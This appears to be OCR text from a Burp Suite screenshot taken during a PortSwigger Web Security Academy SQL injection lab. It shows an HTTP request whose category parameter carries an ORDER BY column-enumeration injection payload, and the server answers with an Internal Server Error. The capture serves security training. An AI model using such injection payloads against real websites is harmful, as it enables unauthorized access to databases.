 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+ORDER+BY+3+-- HTTP/2
2 Host:
0a4b00bc0343d5fe80d3fd6e007400a0.web-security-academ
y.net
3 Cookie: session=AAulZqiOyKMwgElpVzvvMGaRBFsQ2Pgz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4b00bc0343d5fe80d3fd6e007400a0.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
SQL injection
attack, listing
the database
contents on
non-Oracle
databases
LAB Not solved
Back to lab home
Internal Server Error
Back to lab description
Internal Server Error